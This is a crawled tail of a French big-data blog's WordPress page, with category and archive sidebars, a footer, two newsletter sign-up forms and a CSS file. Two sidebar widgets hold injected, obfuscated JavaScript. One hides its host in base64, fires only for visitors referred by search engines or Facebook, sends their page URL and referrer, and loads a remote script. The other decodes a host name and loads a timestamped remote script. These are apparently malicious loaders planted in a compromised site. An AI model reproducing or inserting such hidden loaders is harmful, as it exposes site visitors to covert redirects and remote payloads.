	<li class="cat-item cat-item-113"><a href="https://big-data-fr.com/blog/category/diffusion-stage-gratuite/">Diffusion Stage Gratuite</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://big-data-fr.com/blog/category/documentation/">Documentation</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://big-data-fr.com/blog/category/ecole-des-ponts-paristech/">Ecole des Ponts ParisTech</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://big-data-fr.com/blog/category/eif-ief/">EIF &#8211; IEF</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://big-data-fr.com/blog/category/ekimetriks/">Ekimetriks</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://big-data-fr.com/blog/category/em-intelligence-artificielle-et-science-des-donnees/">EM Intelligence Artificielle et Science des Données</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://big-data-fr.com/blog/category/em-statistisques-et-big-data/">EM Statistisques et Big Data</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://big-data-fr.com/blog/category/emissions/">Emissions</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://big-data-fr.com/blog/category/emploi-stage/emploi/">Emploi</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://big-data-fr.com/blog/category/emploi-stage/">Emploi &amp; Stages</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://big-data-fr.com/blog/category/evenements-events/ensae-alumni/">ENSAE Alumni</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://big-data-fr.com/blog/category/msc-in-statistics-for-smart-data/ensai/">ENSAI</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://big-data-fr.com/blog/category/ensai-20-ans/">Ensai 20 ans</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://big-data-fr.com/blog/category/evenements-events/">Evénements</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://big-data-fr.com/blog/category/innovation/fico/">FICO</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://big-data-fr.com/blog/category/fintech/">Fintech</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://big-data-fr.com/blog/category/formations/">Formations</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://big-data-fr.com/blog/category/fotonower/">Fotonower</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://big-data-fr.com/blog/category/france-inter/">France Inter</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://big-data-fr.com/blog/category/french-tech-120/">French Tech 120</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://big-data-fr.com/blog/category/full-stack/">Full Stack</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://big-data-fr.com/blog/category/gilles-pages/">Gilles Pagès</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://big-data-fr.com/blog/category/google-research/">Google Research</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://big-data-fr.com/blog/category/greentech/">GreenTech</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://big-data-fr.com/blog/category/innovation/hadoop/">Hadoop</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://big-data-fr.com/blog/category/havas-media-group/">Havas Media Group</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://big-data-fr.com/blog/category/hp/">HP</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://big-data-fr.com/blog/category/ibm-big-data/">IBM &amp; Big Data</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://big-data-fr.com/blog/category/icr/">ICR</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://big-data-fr.com/blog/category/ieseg/">IESEG</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://big-data-fr.com/blog/category/ifma/">IFMA</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://big-data-fr.com/blog/category/ihp/">IHP</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://big-data-fr.com/blog/category/ilb/">ILB</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://big-data-fr.com/blog/category/infographie/">Infographie</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://big-data-fr.com/blog/category/infos-start-up/">Infos-Start-Up</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://big-data-fr.com/blog/category/innovation/">Innovation</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://big-data-fr.com/blog/category/insa-rouen/">INSA ROUEN</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://big-data-fr.com/blog/category/insmi-cnrs/">INSMI-CNRS</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://big-data-fr.com/blog/category/intelligence-artificielle/">Intelligence Artificielle</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://big-data-fr.com/blog/category/iot-internet-of-things/">IoT &#8211; Internet of Things</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://big-data-fr.com/blog/category/irit/">IRIT</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://big-data-fr.com/blog/category/junior-data-analysts/">Junior Data Analysts</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://big-data-fr.com/blog/category/innovation/kafka/">Kafka</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://big-data-fr.com/blog/category/labo-cerca/">LABO CeRCA</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://big-data-fr.com/blog/category/labo-xlim/">LABO XLIM</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://big-data-fr.com/blog/category/livre-blanc/">Livre blanc</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://big-data-fr.com/blog/category/innovation/logiciels/">Logiciels</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://big-data-fr.com/blog/category/lpsm/">LPSM</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://big-data-fr.com/blog/category/m2-isds-isup-datascience-apprentissage/">M2 ISDS &#8211; ISUP DataScience &#8211; Apprentissage</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://big-data-fr.com/blog/category/m2-probabilites-et-finance/">M2 PROBABILITES ET FINANCE</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://big-data-fr.com/blog/category/m2mo-datascience/">M2MO DataScience</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://big-data-fr.com/blog/category/master-specialse-data-science-pour-la-connaissance-client/">Master Specialse Data Science pour la Connaissance Client</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://big-data-fr.com/blog/category/math-et-ia/">Math et IA</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://big-data-fr.com/blog/category/mathworks/">MathWorks</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://big-data-fr.com/blog/category/metiers-du-big-data/">Métiers du Big Data</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://big-data-fr.com/blog/category/innovation/microsoft-tech-days/">Microsoft &#8211; Tech Days</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://big-data-fr.com/blog/category/mistral-ai/">Mistral AI</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://big-data-fr.com/blog/category/mooc/">MOOC</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://big-data-fr.com/blog/category/moodys-analytics-big-data/">Moody&#039;s Analytics Big Data</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://big-data-fr.com/blog/category/ms-big-data-analytics-avancees-pour-la-decision/">MS Big Data : Analytics Avancées pour la Décision</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://big-data-fr.com/blog/category/ms-expert-big-analytics-et-metriques-a-paris-utt-troyes/">MS Expert Big Analytics et Métriques à Paris &#8211; UTT Troyes</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://big-data-fr.com/blog/category/ms-expert-science-des-donnees-insa-rouen/">MS Expert Science des Données &#8211; INSA Rouen</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://big-data-fr.com/blog/category/msc-in-statistics-for-smart-data/">Msc in Statistics for Smart Data</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://big-data-fr.com/blog/category/nouveau-certificat-big-data-de-lupmc/">Nouveau Certificat Big Data de l&#039;UPMC</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://big-data-fr.com/blog/category/formations/nouveau-du-scala-data-analyst/">Nouveau DU Scala Data Analyst</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://big-data-fr.com/blog/category/nouveautes-litteraires/">Nouveautés littéraires</a>
</li>
	<li class="cat-item cat-item-201 current-cat"><a aria-current="page" href="https://big-data-fr.com/blog/category/online-event/">Online Event</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://big-data-fr.com/blog/category/orange-bank/">Orange Bank</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://big-data-fr.com/blog/category/paper-thesis/">Paper/Thesis</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://big-data-fr.com/blog/category/paris-dauphine/">PARIS DAUPHINE</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://big-data-fr.com/blog/category/paris-region-phd-2021/">Paris Region PhD 2021</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://big-data-fr.com/blog/category/phd/">PhD</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://big-data-fr.com/blog/category/emploi-stage/post-doc/">Post-Doc</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://big-data-fr.com/blog/category/qu-est-ce-que-le-big-data/">Qu&#039;est-ce que le big data</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://big-data-fr.com/blog/category/quantum-computing/">Quantum Computing</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://big-data-fr.com/blog/category/recrutement-ykems/">Recrutement Ykems-groupe Beijaflore</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://big-data-fr.com/blog/category/replay/">Replay</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://big-data-fr.com/blog/category/salon-les-ingenieurs-et-la-finance/">Salon Les Ingénieurs et La Finance</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://big-data-fr.com/blog/category/security/">Security &#8211; Sécurité</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://big-data-fr.com/blog/category/smiles/">SMILES</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://big-data-fr.com/blog/category/societe-generale/">Société Générale</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://big-data-fr.com/blog/category/softeam-group/">SOFTEAM Group</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://big-data-fr.com/blog/category/solidarite-ukraine/">SOLIDARITE UKRAINE</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://big-data-fr.com/blog/category/sorbonne-universite/">SORBONNE UNIVERSITE</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://big-data-fr.com/blog/category/emploi-stage/stages/">Stages</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://big-data-fr.com/blog/category/stages-big-data-laboratoires/">STAGES BIG DATA &#8211; LABORATOIRES</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://big-data-fr.com/blog/category/evenements-events/strata-hadoop-world-in-europe-london-2015/">Strata + Hadoop World in Europe (London) 2015</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://big-data-fr.com/blog/category/technologies/">Technologies</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://big-data-fr.com/blog/category/uca-du-datascientist/">UCA &#8211; DU DataScientist</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://big-data-fr.com/blog/category/universite-de-poitiers/">Université de Poitiers</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://big-data-fr.com/blog/category/upec/">UPEC</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://big-data-fr.com/blog/category/upmc/">UPMC</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://big-data-fr.com/blog/category/videos/">Vidéos</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://big-data-fr.com/blog/category/vivatech/">VivaTech</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://big-data-fr.com/blog/category/evenements-events/webinaire/">Webinaire</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://big-data-fr.com/blog/category/webinar-webinaires/">Webinar-Webinaires</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://big-data-fr.com/blog/category/workshop/">Workshop</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://big-data-fr.com/blog/category/x-ecole-polytechnique/">X-Ecole Polytechnique</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://big-data-fr.com/blog/category/yann-le-cun/">Yann Le Cun</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://big-data-fr.com/blog/2025/09/'>septembre 2025</a></li>
	<li><a href='https://big-data-fr.com/blog/2024/04/'>avril 2024</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/09/'>septembre 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/04/'>avril 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/02/'>février 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/01/'>janvier 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/10/'>octobre 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/09/'>septembre 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/07/'>juillet 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/06/'>juin 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/05/'>mai 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/04/'>avril 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/03/'>mars 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/02/'>février 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/01/'>janvier 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/12/'>décembre 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/10/'>octobre 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/09/'>septembre 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/08/'>août 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/07/'>juillet 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/06/'>juin 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/04/'>avril 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/03/'>mars 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/02/'>février 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/01/'>janvier 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/12/'>décembre 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/11/'>novembre 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/06/'>juin 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/05/'>mai 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/04/'>avril 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/01/'>janvier 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/12/'>décembre 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/10/'>octobre 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/09/'>septembre 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/07/'>juillet 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/06/'>juin 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/05/'>mai 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/04/'>avril 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/03/'>mars 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/01/'>janvier 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/10/'>octobre 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/09/'>septembre 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/08/'>août 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/06/'>juin 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/05/'>mai 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/04/'>avril 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/03/'>mars 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/02/'>février 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/01/'>janvier 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/12/'>décembre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/11/'>novembre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/10/'>octobre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/09/'>septembre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/08/'>août 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/07/'>juillet 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/06/'>juin 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/05/'>mai 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/04/'>avril 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/03/'>mars 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/02/'>février 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/01/'>janvier 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/12/'>décembre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/11/'>novembre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/10/'>octobre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/09/'>septembre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/08/'>août 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/07/'>juillet 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/06/'>juin 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/05/'>mai 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/04/'>avril 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/03/'>mars 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/02/'>février 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/01/'>janvier 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/12/'>décembre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/11/'>novembre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/10/'>octobre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/09/'>septembre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/08/'>août 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/07/'>juillet 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/06/'>juin 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/05/'>mai 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/04/'>avril 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/03/'>mars 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/02/'>février 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/01/'>janvier 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/12/'>décembre 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/11/'>novembre 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/10/'>octobre 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/08/'>août 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/06/'>juin 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/05/'>mai 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/04/'>avril 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/03/'>mars 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/02/'>février 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/01/'>janvier 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2013/12/'>décembre 2013</a></li>
	<li><a href='https://big-data-fr.com/blog/2013/11/'>novembre 2013</a></li>
	<li><a href='https://big-data-fr.com/blog/2013/10/'>octobre 2013</a></li>
	<li><a href='https://big-data-fr.com/blog/206/09/'>septembre 206</a></li>
			</ul>

			</aside><aside id="text-5" class="widget widget_text"><h1 class="widget-title">DataImpact</h1>			<div class="textwidget"><a href='http://www.data-impact.fr/fr/'>DataImpact</a><br>
<a href='http://www.data-impact.fr/fr/'>DataImpact FR</a></div>
		</aside><aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		<aside id="pubjess" class="widget" style=" height:310px; text-align:center; width:300px;">
	        		</aside>
	</div><!-- #secondary -->

 


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
        <div id="footer-container">
            <div id="footer-navigation"> 
            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="http://big-data-fr.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://big-data-fr.com/blog/category/actualite/">Actus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://big-data-fr.com/blog/category/emploi-stage/">Emploi &#038; Stages</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://big-data-fr.com/blog/category/documentation/">Docs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://big-data-fr.com/contactez-nous/">Contactez-nous !</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624"><a href="https://big-data-fr.com/tarifs/">Tarifs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6792"><a href="http://big-data-fr.com/club">Club BigDataFr : déposez votre CV !</a></li>
</ul></div>            </div> 
            
            
        	            <div id="footertext">
           <a href="https://twitter.com/share" class="twitter-share-button">Tweeter</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
<a href="http://big-data-fr.com/mentions-legales" target="_blank">Mentions légales</a> </div> 	
			        	 
            
                       <div class="site-info">
                                <a href="http://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
                <span class="sep"> | </span>
                Coller Theme by <a href="http://rohitink.com" rel="designer">Rohit Tripathi</a>.            </div><!-- .site-info -->
          
        </div><!--#footer-container--> 
	</footer><!-- #colophon -->
</div><!-- #page -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-11317307-7', 'maths-fi.com');
  ga('send', 'pageview');

</script>


<script type='text/javascript' src='https://big-data-fr.com/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js?ver=0.01' id='dtgs_nonce_frontend-js'></script>
<script type='text/javascript' id='dtgs_nonce_frontend-js-after'>
var DTGS_NONCE_FRONTEND = "1674efcc82"
</script>
<script type='text/javascript' src='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/js/navigation.js?ver=20120206' id='coller-navigation-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/js/skip-link-focus-fix.js?ver=20130115' id='coller-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://big-data-fr.com/newsletter_ajout_long.php
body_size: 511
content:
<html>
<head>
<style>
body {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
td {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
input {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
</style>
</head>
<body><p>
<form action="newsletter_ajout_long.php" name="saisiemail" method="post">
	<input value="ajout" name="cmd" type="hidden">
	
	<table align="center" border="0">
		<tr bgcolor="#cccccc"><td colspan="3">
			<table bgcolor="whitesmoke"> 	
				<tr><td colspan="4"><b>Inscription Newsletter</b></td></tr>
				<tbody><tr><td><input name="email" size="18" type="text" value="Email" onFocus="if(this.value=='Email') {this.value=''}" onBlur="if(this.value=='') {this.value='Email'}"  ></td>
				<td><input name="email2" size="18" type="text" value="Confirmation d email" onFocus="if(this.value=='Confirmation d email') {this.value=''}" onBlur="if(this.value=='') {this.value='Confirmation d email'}" ></td>
				<td><input name="question" size="6" type="text" value="mettre 4" onFocus="if(this.value=='mettre 4') {this.value=''}" onBlur="if(this.value=='') {this.value='mettre 4'}"></td>
				<td colspan="2" align="center"><input value="S'inscrire &agrave; la newsletter" type="submit"></td></tr>
			</tbody></table>

		</td></tr>
	</tbody></table>
</form>
</p>
</body>
</html>

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://big-data-fr.com/newsletter_ajout.php
body_size: 426
content:
<html>
<head>
<style>
body {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
td {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
</style>
</head>
<body><p>
<form action="newsletter_ajout.php" name="saisiemail" method="post">
	<input value="ajout" name="cmd" type="hidden">
	
	<table align="center" border="0">
		<tr bgcolor="#cccccc"><td colspan="3">
			<table bgcolor="whitesmoke"> 	
				<tbody><tr><td width="140">Email:</td><td><input name="email" size="20" type="text"></td></tr>
				<tr><td>Confirmation:</td><td><input name="email2" size="20" type="text"></td></tr>
				<tr><td>Test (mettre 4)</td><td><input name="question" size="5" type="text"></td></tr>
				<tr><td colspan="2" align="center"><input value="S'inscrire &agrave; la newsletter" type="submit"></td></tr>
			</tbody></table>

		</td></tr>
	</tbody></table>
</form>
</p>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://big-data-fr.com/wp-content/plugins/wp-my-social-networks/css/mysocials.css
body_size: 243
content:
/* Styles css pour le plugin Socials Plugin */
#wp-socials {
    width:100%;
    min-height:29px;
    position: relative;
    text-align:left;
}

.wp-socials textarea,
.wp-socials input[type="text"],
.wp-socials input[type="password"],
.wp-socials input[type="file"],
.wp-socials input[type="button"],
.wp-socials input[type="submit"],
.wp-socials input[type="reset"],
.wp-socials select { float:right;}

.wp-social-espace5 { margin-bottom: 5px; }
.wp-social-espace8 { margin-bottom: 8px; }
